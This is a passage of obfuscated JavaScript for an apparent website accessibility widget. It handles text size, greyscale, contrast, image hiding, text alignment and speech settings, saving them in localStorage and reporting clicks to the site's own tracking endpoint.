_0x578183=_0x4ad11a,_0x7cd8d5=_0x499fb6[_0x578183(0x306c)][_0x578183(0x28e6)];_0x7cd8d5[_0x578183(0x28eb)](_0x2f827f[_0x578183(0x1223)])&&(_0x499fb6[_0x578183(0x306c)]=_0x2f827f[_0x578183(0x2217)]);});continue;}break;}}else _0x2f827f[_0x4ad11a(0x23bb)](_0x26af92);});function _0x26af92(){var _0x1aff66=_0x50b27d,_0x497b51=_0x2f827f[_0x1aff66(0x1f7e)][_0x1aff66(0x559)]('|'),_0x199e98=0x11c8+0x1d56+-0xa3*0x4a;while(!![]){switch(_0x497b51[_0x199e98++]){case'0':_0x2f827f[_0x1aff66(0x261)]($,_0x2f827f[_0x1aff66(0x21d7)])[_0x1aff66(0x3591)](function(_0x550836,_0x550e8f){var _0x2e258b=_0x1aff66,_0x308dc9=_0x550e8f[_0x2e258b(0x306c)][_0x2e258b(0x28e6)];_0x308dc9[_0x2e258b(0x28eb)](_0x13c9a2[_0x2e258b(0x1fce)])&&(_0x550e8f[_0x2e258b(0x306c)]=_0x13c9a2[_0x2e258b(0xbf7)]);});continue;case'1':_0x2f827f[_0x1aff66(0x2e04)]($,_0x2f827f[_0x1aff66(0x1c97)])[_0x1aff66(0x26c3)](_0x2f827f[_0x1aff66(0x2ba6)]);continue;case'2':var _0x13c9a2={'ZeKdc':_0x2f827f[_0x1aff66(0x2217)],'EbKlp':_0x2f827f[_0x1aff66(0x189)]};continue;case'3':_0x2f827f[_0x1aff66(0x169c)](_0x2f827f[_0x1aff66(0x23bb)](getOS),_0x2f827f[_0x1aff66(0x3497)])||_0x2f827f[_0x1aff66(0x279a)](_0x2f827f[_0x1aff66(0x29cf)](getOS),_0x2f827f[_0x1aff66(0x1cf7)])?(localStorage[_0x1aff66(0x197f)](_0x2f827f[_0x1aff66(0x1f8c)],'on'),_0x2f827f[_0x1aff66(0xfd9)](speachmobile,_0x2f827f[_0x1aff66(0xcc6)](_0x2f827f[_0x1aff66(0x61d)],base_url_website))):(localStorage[_0x1aff66(0x197f)](_0x2f827f[_0x1aff66(0x3221)],'on'),_0x2f827f[_0x1aff66(0x2acf)](speach,_0x2f827f[_0x1aff66(0xcc6)](_0x2f827f[_0x1aff66(0x61d)],base_url_website)));continue;case'4':_0x2f827f[_0x1aff66(0x19cf)]($,_0x2f827f[_0x1aff66(0x1c97)])[_0x1aff66(0x2428)](_0x2f827f[_0x1aff66(0x908)])[_0x1aff66(0x26c3)](_0x2f827f[_0x1aff66(0x154c)]);continue;}break;}}_0x2f827f[_0x50b27d(0x1881)]($,_0x2f827f[_0x50b27d(0x2521)])[_0x50b27d(0xc4f)](function(_0x4d219f){var _0x27db5a=_0x50b27d;_0x4d219f[_0x27db5a(0x1a95)+_0x27db5a(0x1e4e)](),_0x2f827f[_0x27db5a(0x1fb3)](_0x44e9d6,'no'),_0x2f827f[_0x27db5a(0x2062)](hit_api_tracking,base_url_website,_0x2f827f[_0x27db5a(0x1da5)]);if(_0x2f827f[_0x27db5a(0xa18)]($,_0x2f827f[_0x27db5a(0x2521)])[_0x27db5a(0x30ed)](_0x2f827f[_0x27db5a(0x2ba6)])&&_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x5f*-0x39+0x589+0xfa2))_0x2f827f[_0x27db5a(0x302a)](clear_set_text_besar);else{var _0x8a8bca=_0x2f827f[_0x27db5a(0x14fa)][_0x27db5a(0x559)]('|'),_0x354128=0x952*0x1+0x102*-0x9+-0x40;while(!![]){switch(_0x8a8bca[_0x354128++]){case'0':if(_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x18e3+0x14*0x1ce+0x43*-0xe9))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'1'),_0x2f827f[_0x27db5a(0x29cf)](text_besar_1);else{if(_0x2f827f[_0x27db5a(0x279a)](action_text_besar[_0x27db5a(0x34bb)],0x18d0+-0x1*0x6e6+-0x11e9))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'2'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_2);else{if(_0x2f827f[_0x27db5a(0x2eed)](action_text_besar[_0x27db5a(0x34bb)],-0x1fac+-0xed0+-0xb*-0x43a))localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'3'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_3);else _0x2f827f[_0x27db5a(0x22c6)](action_text_besar[_0x27db5a(0x34bb)],-0xdb3+-0x7db+0x1591)&&(localStorage[_0x27db5a(0x197f)](_0x2f827f[_0x27db5a(0x33bf)],'4'),_0x2f827f[_0x27db5a(0x1db1)](text_besar_4));}}continue;case'1':_0x2f827f[_0x27db5a(0xa18)]($,_0x2f827f[_0x27db5a(0x2521)])[_0x27db5a(0x2428)](_0x2f827f[_0x27db5a(0x908)])[_0x27db5a(0x26c3)](_0x2f827f[_0x27db5a(0x154c)]);continue;case'2':_0x2f827f[_0x27db5a(0x29cf)](clear_set_text_kecil);continue;case'3':action_text_besar[_0x27db5a(0x913)](-0x1eae+0x239*-0xb+0x1b91*0x2);continue;case'4':_0x2f827f[_0x27db5a(0x23bb)](load_active_text_besar);continue;}break;}}}),_0x2f827f[_0x50b27d(0x1cd3)]($,_0x2f827f[_0x50b27d(0x365f)])[_0x50b27d(0xc4f)](function(_0xba4101){var _0x3782f0=_0x50b27d,_0x15b010=_0x2f827f[_0x3782f0(0x6b6)][_0x3782f0(0x559)]('|'),_0x159938=0xa9*-0x9+-0x1622+-0x1*-0x1c13;while(!![]){switch(_0x15b010[_0x159938++]){case'0':_0x2f827f[_0x3782f0(0x22d8)](hit_api_tracking,base_url_website,_0x2f827f[_0x3782f0(0x2dbc)]);continue;case'1':_0x2f827f[_0x3782f0(0x29eb)](_0x44e9d6,'no');continue;case'2':var _0xede8fd={'CLtcC':_0x2f827f[_0x3782f0(0xbdf)],'itqnC':_0x2f827f[_0x3782f0(0x1e17)],'KqBuA':_0x2f827f[_0x3782f0(0x752)],'IwilW':_0x2f827f[_0x3782f0(0x3648)],'RKWqf':_0x2f827f[_0x3782f0(0x41d)],'oikrD':_0x2f827f[_0x3782f0(0x662)],'UqHFf':_0x2f827f[_0x3782f0(0x3218)],'Yarph':_0x2f827f[_0x3782f0(0xf28)],'cHhOb':_0x2f827f[_0x3782f0(0x1859)]};continue;case'3':if(_0x2f827f[_0x3782f0(0x1963)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x30ed)](_0x2f827f[_0x3782f0(0x2ba6)])&&_0x2f827f[_0x3782f0(0x2eed)](action_grey_scale_widget[_0x3782f0(0x34bb)],0xa6*-0x4+0x1*0x12ae+-0x1013)){var _0x145624=_0x2f827f[_0x3782f0(0x20a)][_0x3782f0(0x559)]('|'),_0x4b5849=0x26a7+-0x2*-0xb1c+-0x3cdf;while(!![]){switch(_0x145624[_0x4b5849++]){case'0':localStorage[_0x3782f0(0x794)](_0x2f827f[_0x3782f0(0x2640)]);continue;case'1':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x1249)])[_0x3782f0(0x3591)](function(_0x37e18f,_0x90bbed){var _0x2d0702=_0x3782f0,_0x558665=_0xede8fd[_0x2d0702(0x173c)][_0x2d0702(0x559)]('|'),_0x17c7fc=0x5f5*-0x4+-0x2f*0x31+0x20d3;while(!![]){switch(_0x558665[_0x17c7fc++]){case'0':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x1b41)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x2cb3)]);continue;case'1':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0xf46)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x1c45)]);continue;case'2':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x676)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x30d1)]);continue;case'3':var _0x26f041=_0x90bbed[_0x2d0702(0x306c)][_0x2d0702(0x28e6)];continue;case'4':_0x26f041[_0x2d0702(0x28eb)](_0xede8fd[_0x2d0702(0x2961)])&&(_0x90bbed[_0x2d0702(0x306c)]=_0xede8fd[_0x2d0702(0x31b8)]);continue;}break;}});continue;case'2':_0x2f827f[_0x3782f0(0x261)]($,_0x2f827f[_0x3782f0(0x1ad1)])[_0x3782f0(0x2e78)](_0x2f827f[_0x3782f0(0x2de0)]);continue;case'3':_0x2f827f[_0x3782f0(0x22c6)](action_contrash_widget[_0x3782f0(0x34bb)],0x6ca+0x2*0x4fc+-0x10c1*0x1)&&_0x2f827f[_0x3782f0(0x2879)](action_warna_kode_1,_0x2f827f[_0x3782f0(0x13bc)]);continue;case'4':_0x2f827f[_0x3782f0(0x261)]($,_0x2f827f[_0x3782f0(0xd12)])[_0x3782f0(0x55a)]({'filter':''});continue;case'5':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x2428)](_0x2f827f[_0x3782f0(0x908)])[_0x3782f0(0x2f54)+'s'](_0x2f827f[_0x3782f0(0x154c)]);continue;case'6':_0x2f827f[_0x3782f0(0x116e)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x2ba)],_0x2f827f[_0x3782f0(0x1177)]);continue;case'7':_0x2f827f[_0x3782f0(0x2879)]($,_0x2f827f[_0x3782f0(0x258c)])[_0x3782f0(0x2a6d)]();continue;case'8':_0x2f827f[_0x3782f0(0x23ba)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x338d)],_0x2f827f[_0x3782f0(0x1177)]);continue;case'9':action_grey_scale_widget[_0x3782f0(0x34bb)]=-0xc94+-0x4c*-0x6f+-0x518*0x4;continue;case'10':_0x2f827f[_0x3782f0(0xaa7)]($,_0x2f827f[_0x3782f0(0x365f)])[_0x3782f0(0x2f54)+'s'](_0x2f827f[_0x3782f0(0x2ba6)]);continue;case'11':_0x2f827f[_0x3782f0(0x615)](strip_loading_v3,_0x2f827f[_0x3782f0(0x258c)],_0x2f827f[_0x3782f0(0x286f)],_0x2f827f[_0x3782f0(0x1177)]);continue;}break;}}else{if(_0x2f827f[_0x3782f0(0x2b0a)](action_grey_scale_widget[_0x3782f0(0x34bb)],0x4e3*0x1+0x14a9+0x6*-0x442))localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'1'),_0x2f827f[_0x3782f0(0x23bb)](load_active_grey_scale),action_grey_scale_widget[_0x3782f0(0x913)](0xf*0x25+0x21f6+-0x10*0x242);else{if(_0x2f827f[_0x3782f0(0x29a)](action_grey_scale_widget[_0x3782f0(0x34bb)],0x23a8+-0x17*0x91+0x4*-0x5a8))localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'2'),_0x2f827f[_0x3782f0(0x19bd)](load_active_grey_scale_v2),action_grey_scale_widget[_0x3782f0(0x913)](-0x1ee+-0x1424+0x1613);else _0x2f827f[_0x3782f0(0x1028)](action_grey_scale_widget[_0x3782f0(0x34bb)],-0xd8*-0x6+-0x117c+0xc6e)&&(localStorage[_0x3782f0(0x197f)](_0x2f827f[_0x3782f0(0x2640)],'3'),_0x2f827f[_0x3782f0(0x302a)](load_active_grey_scale_v3),action_grey_scale_widget[_0x3782f0(0x913)](-0x4*0x81+-0x151*-0x1+0x2d*0x4));}}continue;case'4':_0xba4101[_0x3782f0(0x1a95)+_0x3782f0(0x1e4e)]();continue;}break;}}),_0x2f827f[_0x50b27d(0x973)]($,_0x2f827f[_0x50b27d(0x2b07)])[_0x50b27d(0xc4f)](function(_0x5f2242){var _0x22162d=_0x50b27d,_0x423423=_0x2f827f[_0x22162d(0x395)][_0x22162d(0x559)]('|'),_0x4c1f28=0xfd9+0x43*-0x65+-0x21e*-0x5;while(!![]){switch(_0x423423[_0x4c1f28++]){case'0':_0x2f827f[_0x22162d(0x23d)](hit_api_tracking,base_url_website,_0x2f827f[_0x22162d(0x1146)]);continue;case'1':_0x5f2242[_0x22162d(0x1a95)+_0x22162d(0x1e4e)]();continue;case'2':_0x2f827f[_0x22162d(0xaa7)](_0x44e9d6,'no');continue;case'3':if(_0x2f827f[_0x22162d(0x2acf)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x30ed)](_0x2f827f[_0x22162d(0x2ba6)])&&_0x2f827f[_0x22162d(0x3658)](action_contrash_widget[_0x22162d(0x34bb)],0x3b1+0x5c*0x44+-0x1c1d)){var _0x19f5eb=_0x2f827f[_0x22162d(0x1dd6)][_0x22162d(0x559)]('|'),_0x471e0e=0x2287+0xbe4*-0x2+0x7*-0x189;while(!![]){switch(_0x19f5eb[_0x471e0e++]){case'0':_0x2f827f[_0x22162d(0x30b2)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x2428)](_0x2f827f[_0x22162d(0x908)])[_0x22162d(0x2f54)+'s'](_0x2f827f[_0x22162d(0x154c)]);continue;case'1':_0x2f827f[_0x22162d(0x284f)](action_warna_kode_2,_0x2f827f[_0x22162d(0x1177)]);continue;case'2':_0x2f827f[_0x22162d(0x2184)]($,_0x2f827f[_0x22162d(0x2b07)])[_0x22162d(0x2f54)+'s'](_0x2f827f[_0x22162d(0x2ba6)]);continue;case'3':if(_0x2f827f[_0x22162d(0x1a05)](action_grey_scale_widget[_0x22162d(0x34bb)],0x1b9+-0x2701+-0x1*-0x2549))_0x2f827f[_0x22162d(0x1e9)](load_active_grey_scale);else{if(_0x2f827f[_0x22162d(0x169c)](action_grey_scale_widget[_0x22162d(0x34bb)],-0x1*0x22f7+0x1c13+0x373*0x2))_0x2f827f[_0x22162d(0x1db1)](load_active_grey_scale_v2);else _0x2f827f[_0x22162d(0x13b8)](action_grey_scale_widget[_0x22162d(0x34bb)],0x32f+0x19*0x7+-0x2f*0x15)&&_0x2f827f[_0x22162d(0x29cf)](load_active_grey_scale_v3);}continue;case'4':_0x2f827f[_0x22162d(0x205c)]($,_0x2f827f[_0x22162d(0x77e)])[_0x22162d(0x2e78)](_0x2f827f[_0x22162d(0x199f)]);continue;case'5':_0x2f827f[_0x22162d(0x417)]($,_0x2f827f[_0x22162d(0xfc3)])[_0x22162d(0x3591)](function(_0x192782,_0x399f75){var _0x4a9c16=_0x22162d,_0xdec650=_0x2f827f[_0x4a9c16(0x29eb)]($,_0x399f75)[0x452+-0x46f+-0x1*-0x1d][_0x2f827f[_0x4a9c16(0x51c)]]['0'];(_0x2f827f[_0x4a9c16(0x7d7)](_0xdec650,undefined)||_0x2f827f[_0x4a9c16(0x116c)](_0xdec650,null)||_0x2f827f[_0x4a9c16(0x2485)](_0xdec650,''))&&_0x2f827f[_0x4a9c16(0x1d4f)]($,_0x399f75)[_0x4a9c16(0x22aa)](_0x2f827f[_0x4a9c16(0x51c)]);});continue;case'6':_0x2f827f[_0x22162d(0x2e04)]($,_0x2f827f[_0x22162d(0xf83)])[_0x22162d(0x10ab)]();continue;case'7':_0x2f827f[_0x22162d(0x417)]($,_0x2f827f[_0x22162d(0x32f5)])[_0x22162d(0x2a6d)]();continue;case'8':_0x2f827f[_0x22162d(0x2f8b)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x2ba)],_0x2f827f[_0x22162d(0x1177)]);continue;case'9':_0x2f827f[_0x22162d(0xfd9)](action_warna_kode_1,_0x2f827f[_0x22162d(0x1177)]);continue;case'10':_0x2f827f[_0x22162d(0x260f)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x286f)],_0x2f827f[_0x22162d(0x1177)]);continue;case'11':action_contrash_widget[_0x22162d(0x34bb)]=0x1480*-0x1+-0x39*0x9f+0xb*0x515;continue;case'12':_0x2f827f[_0x22162d(0x261)](action_warna_kode_4,_0x2f827f[_0x22162d(0x1177)]);continue;case'13':_0x2f827f[_0x22162d(0x1bae)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x1aae+0x208f+-0x3f3*0xf)&&(_0x2f827f[_0x22162d(0x116c)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x1*0x1543+-0x1f19*-0x1+0x1*-0x345b)&&(_0x2f827f[_0x22162d(0xada)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0x886)],_0x2f827f[_0x22162d(0x13bc)]),_0x2f827f[_0x22162d(0x22d8)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0xd76)],_0x2f827f[_0x22162d(0x1177)])),_0x2f827f[_0x22162d(0x4fb)](action_garis_bawahi_tautan_widget[_0x22162d(0x34bb)],0x36b*-0xa+-0x1430+0x3660)&&(_0x2f827f[_0x22162d(0xada)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0x886)],_0x2f827f[_0x22162d(0x1177)]),_0x2f827f[_0x22162d(0x2062)](action_perataan_text_1_2,_0x2f827f[_0x22162d(0xd76)],_0x2f827f[_0x22162d(0x13bc)])));continue;case'14':_0x2f827f[_0x22162d(0x116e)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x19d8)],_0x2f827f[_0x22162d(0x1177)]);continue;case'15':localStorage[_0x22162d(0x794)](_0x2f827f[_0x22162d(0x1360)]);continue;case'16':_0x2f827f[_0x22162d(0x312c)](strip_loading_v4,_0x2f827f[_0x22162d(0x799)],_0x2f827f[_0x22162d(0x338d)],_0x2f827f[_0x22162d(0x1177)]);continue;case'17':_0x2f827f[_0x22162d(0x15fc)](cek_action_sound_search[_0x22162d(0x34bb)],0x6fb*-0x5+-0x5b7*-0x4+0xc0b)&&_0x2f827f[_0x22162d(0x52c)](setTimeout,()=>{var _0x16eb80=_0x22162d;_0x2f827f[_0x16eb80(0x261)](callfunction,_0x2f827f[_0x16eb80(0x199f)]);},-0x2*0xd7d+-0x14*-0xd1+0x9*0x13a);continue;case'18':_0x2f827f[_0x22162d(0x2b60)]($,_0x2f827f[_0x22162d(0x61b)])[_0x22162d(0x3591)](function(_0x16e0a5,_0x11ea65){var _0x121e1a=_0x22162d,_0x18a8a6=_0x11ea65[_0x121e1a(0x306c)][_0x121e1a(0x28e6)];_0x18a8a6[_0x121e1a(0x28eb)](_0xc7c792[_0x121e1a(0x1450)])&&(_0x11ea65[_0x121e1a(0x306c)]=_0xc7c792[_0x121e1a(0x16f7)]),_0x18a8a6[_0x121e1a(0x28eb)](_0xc7c792[_0x121e1a(0x1441)])&&(_0x11ea65[_0x121e1a(0x306c)]=_0xc7c792[_0x121e1a(0x34cd)]);});continue;case'19':_0x2f827f[_0x22162d(0x29eb)](action_warna_kode_3,_0x2f827f[_0x22162d(0x1177)]);continue;}break;}}else{_0x2f827f[_0x22162d(0x302a)](load_active_kontras);if(_0x2f827f[_0x22162d(0x208f)](action_contrash_widget[_0x22162d(0x34bb)],-0x2fe*-0x1+0x1034+0x1b*-0xb6))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'1'),_0x2f827f[_0x22162d(0x19bd)](action_kontras_1);else{if(_0x2f827f[_0x22162d(0x1a05)](action_contrash_widget[_0x22162d(0x34bb)],0x5e7*0x3+-0x1f8a+-0xb*-0x142))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'2'),_0x2f827f[_0x22162d(0x1af9)](action_kontras_2);else{if(_0x2f827f[_0x22162d(0x3400)](action_contrash_widget[_0x22162d(0x34bb)],-0x2c9+-0x263e+0x2909))localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'3'),_0x2f827f[_0x22162d(0x1af9)](action_kontras_3);else _0x2f827f[_0x22162d(0x208f)](action_contrash_widget[_0x22162d(0x34bb)],-0xdba+-0x2*-0x10df+0x9*-0x239)&&(localStorage[_0x22162d(0x197f)](_0x2f827f[_0x22162d(0x1360)],'4'),_0x2f827f[_0x22162d(0x30da)](action_kontras_4));}}action_contrash_widget[_0x22162d(0x913)](-0x4*-0x69d+-0x16ee+0x385*-0x1);}continue;case'4':var _0xc7c792={'mIfLq':_0x2f827f[_0x22162d(0x3222)],'NAnWB':_0x2f827f[_0x22162d(0x2ffa)],'Taxdg':_0x2f827f[_0x22162d(0x735)],'WRoao':_0x2f827f[_0x22162d(0x5cb)]};continue;}break;}}),_0x2f827f[_0x50b27d(0x1ea8)]($,_0x2f827f[_0x50b27d(0xdf4)])[_0x50b27d(0xc4f)](function(_0x414e51){var _0x496233=_0x50b27d,_0x20fa08=_0x2f827f[_0x496233(0x171c)][_0x496233(0x559)]('|'),_0x21ae3c=-0x881+0x3*0x4da+0x60d*-0x1;while(!![]){switch(_0x20fa08[_0x21ae3c++]){case'0':if(_0x2f827f[_0x496233(0x19cf)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x30ed)](_0x2f827f[_0x496233(0x2ba6)])){var _0x2b2cf0=_0x2f827f[_0x496233(0x2072)][_0x496233(0x559)]('|'),_0x543374=0xd5b+-0x125*0x3+-0x9ec;while(!![]){switch(_0x2b2cf0[_0x543374++]){case'0':action_text_besar[_0x496233(0x34bb)]=0xc36*0x3+-0x164a+-0xe58;continue;case'1':_0x2f827f[_0x496233(0x2879)]($,_0x2f827f[_0x496233(0x344a)])[_0x496233(0x3591)](function(_0x19205e,_0x10d742){var _0x4914a9=_0x496233,_0x387399=_0x10d742[_0x4914a9(0x306c)][_0x4914a9(0x28e6)];_0x387399[_0x4914a9(0x28eb)](_0x16344f[_0x4914a9(0x17c9)])&&(_0x10d742[_0x4914a9(0x306c)]=_0x16344f[_0x4914a9(0x28f8)]);});continue;case'2':_0x2f827f[_0x496233(0x2879)]($,_0x2f827f[_0x496233(0x1967)])[_0x496233(0x3591)](function(_0xaaded8,_0x14c394){var _0x2c2ae2=_0x496233;_0x2f827f[_0x2c2ae2(0x20ea)]($,_0x14c394)[_0x2c2ae2(0x2696)+'nt'](_0x2f827f[_0x2c2ae2(0x2d84)],'');});continue;case'3':_0x2f827f[_0x496233(0x205c)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x2428)](_0x2f827f[_0x496233(0x908)])[_0x496233(0x2f54)+'s'](_0x2f827f[_0x496233(0x154c)]);continue;case'4':_0x2f827f[_0x496233(0x2645)]($,_0x2f827f[_0x496233(0xdf4)])[_0x496233(0x2f54)+'s'](_0x2f827f[_0x496233(0x2ba6)]);continue;case'5':localStorage[_0x496233(0x794)](_0x2f827f[_0x496233(0xf41)]);continue;}break;}}else localStorage[_0x496233(0x197f)](_0x2f827f[_0x496233(0xf41)],'1'),_0x2f827f[_0x496233(0x19bd)](load_active_hidden_image);continue;case'1':var _0x16344f={'HlYQW':_0x2f827f[_0x496233(0x167d)],'AcBil':_0x2f827f[_0x496233(0x10af)]};continue;case'2':_0x414e51[_0x496233(0x1a95)+_0x496233(0x1e4e)]();continue;case'3':_0x2f827f[_0x496233(0x2879)](_0x44e9d6,'no');continue;case'4':_0x2f827f[_0x496233(0x1115)](hit_api_tracking,base_url_website,_0x2f827f[_0x496233(0x303a)]);continue;}break;}}),_0x2f827f[_0x50b27d(0x3b4)]($,_0x2f827f[_0x50b27d(0x19a1)])[_0x50b27d(0xc4f)](function(_0x4471a3){var _0x7097e5=_0x50b27d,_0x273e72=_0x2f827f[_0x7097e5(0x593)][_0x7097e5(0x559)]('|'),_0x489ab6=-0x25a4+0x15b9+0xfeb;while(!![]){switch(_0x273e72[_0x489ab6++]){case'0':_0x4471a3[_0x7097e5(0x1a95)+_0x7097e5(0x1e4e)]();continue;case'1':if(_0x2f827f[_0x7097e5(0x16c2)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x30ed)](_0x2f827f[_0x7097e5(0x2ba6)])&&_0x2f827f[_0x7097e5(0x169c)](action_perataan_text_widget[_0x7097e5(0x34bb)],-0x4db*-0x1+-0x258c+0x20b5*0x1)){var _0xeba0e8=_0x2f827f[_0x7097e5(0x3550)][_0x7097e5(0x559)]('|'),_0x4766b2=0x3*-0x767+-0xd36+-0x1*-0x236b;while(!![]){switch(_0xeba0e8[_0x4766b2++]){case'0':_0x2f827f[_0x7097e5(0x190c)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2428)](_0x2f827f[_0x7097e5(0x908)])[_0x7097e5(0x2f54)+'s'](_0x2f827f[_0x7097e5(0x154c)]);continue;case'1':action_perataan_text_widget[_0x7097e5(0x34bb)]=0x1*0x84b+-0x2348+-0x2f*-0x93;continue;case'2':_0x2f827f[_0x7097e5(0xd05)](perataan_all_text,_0x2f827f[_0x7097e5(0x1269)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'3':_0x2f827f[_0x7097e5(0x1260)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x286f)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'4':_0x2f827f[_0x7097e5(0x26f5)](perataan_all_text,_0x2f827f[_0x7097e5(0x2fe)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'5':_0x2f827f[_0x7097e5(0xaa7)]($,_0x2f827f[_0x7097e5(0x2389)])[_0x7097e5(0x2e78)](_0x2f827f[_0x7097e5(0x11b6)]);continue;case'6':_0x2f827f[_0x7097e5(0x52c)](perataan_all_text,_0x2f827f[_0x7097e5(0x19bf)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'7':_0x2f827f[_0x7097e5(0x29eb)]($,_0x2f827f[_0x7097e5(0x1703)])[_0x7097e5(0x2a6d)]();continue;case'8':_0x2f827f[_0x7097e5(0xdec)]($,_0x2f827f[_0x7097e5(0x28e2)])[_0x7097e5(0x3591)](function(_0x36ed06,_0x903f9c){var _0x3d19c4=_0x7097e5,_0x343f6a=_0x903f9c[_0x3d19c4(0x306c)][_0x3d19c4(0x28e6)];_0x343f6a[_0x3d19c4(0x28eb)](_0x2f827f[_0x3d19c4(0x1223)])&&(_0x903f9c[_0x3d19c4(0x306c)]=_0x2f827f[_0x3d19c4(0x2217)]);});continue;case'9':_0x2f827f[_0x7097e5(0x2e04)]($,_0x2f827f[_0x7097e5(0xb20)])[_0x7097e5(0x2a6d)]();continue;case'10':_0x2f827f[_0x7097e5(0x94d)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x338d)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'11':localStorage[_0x7097e5(0x794)](_0x2f827f[_0x7097e5(0x37c)]);continue;case'12':_0x2f827f[_0x7097e5(0x2ce4)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2f54)+'s'](_0x2f827f[_0x7097e5(0x2ba6)]);continue;case'13':_0x2f827f[_0x7097e5(0xada)](perataan_all_text,_0x2f827f[_0x7097e5(0x194f)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'14':_0x2f827f[_0x7097e5(0x2be3)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x2ba)],_0x2f827f[_0x7097e5(0x1177)]);continue;case'15':_0x2f827f[_0x7097e5(0xd05)](setTimeout,()=>{var _0x46d719=_0x7097e5;_0xb9dedd[_0x46d719(0xde3)](callfunction,_0xb9dedd[_0x46d719(0x68d)]);},-0x393*-0x6+-0x802*-0x3+-0x2d14);continue;case'16':_0x2f827f[_0x7097e5(0x1881)]($,_0x2f827f[_0x7097e5(0x3587)])[_0x7097e5(0x10ab)]();continue;case'17':_0x2f827f[_0x7097e5(0x2be3)](strip_loading_v4,_0x2f827f[_0x7097e5(0xb20)],_0x2f827f[_0x7097e5(0x19d8)],_0x2f827f[_0x7097e5(0x1177)]);continue;}break;}}else{_0x2f827f[_0x7097e5(0x80a)](load_active_perataan_text);if(_0x2f827f[_0x7097e5(0x3400)](action_perataan_text_widget[_0x7097e5(0x34bb)],-0x1da1+0x23f3+-0x652))_0x2f827f[_0x7097e5(0xfba)](action_perataan_text_1),localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'1');else{if(_0x2f827f[_0x7097e5(0x1028)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1be+0x2677*-0x1+0x24ba))localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'2'),_0x2f827f[_0x7097e5(0x1762)](action_perataan_text_2);else{if(_0x2f827f[_0x7097e5(0x126a)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1e3e+0x3*-0xb97+0x489))localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'3'),_0x2f827f[_0x7097e5(0x1af9)](action_perataan_text_3);else _0x2f827f[_0x7097e5(0xea0)](action_perataan_text_widget[_0x7097e5(0x34bb)],0x1c88+-0x258a*-0x1+-0x420f)&&(localStorage[_0x7097e5(0x197f)](_0x2f827f[_0x7097e5(0x37c)],'4'),_0x2f827f[_0x7097e5(0x2b6a)](action_perataan_text_4));}}action_perataan_text_widget[_0x7097e5(0x913)](-0x4*0x7ef+-0x2bb+0x44f*0x8),_0x2f827f[_0x7097e5(0x205c)]($,_0x2f827f[_0x7097e5(0x19a1)])[_0x7097e5(0x2428)](_0x2f827f[_0x7097e5(0x908)])[_0x7097e5(0x26c3)](_0x2f827f[_0x7097e5(0x154c)]);}continue;case'2':_0x2f827f[_0x7097e5(0x9a0)](hit_api_tracking,base_url_website,_0x2f827f[_0x7097e5(0x1a46)]);continue;case'3':var _0xb9dedd={'GydtC':function(_0x76f935,_0x3c882c){var _0x1cf8c5=_0x7097e5;return 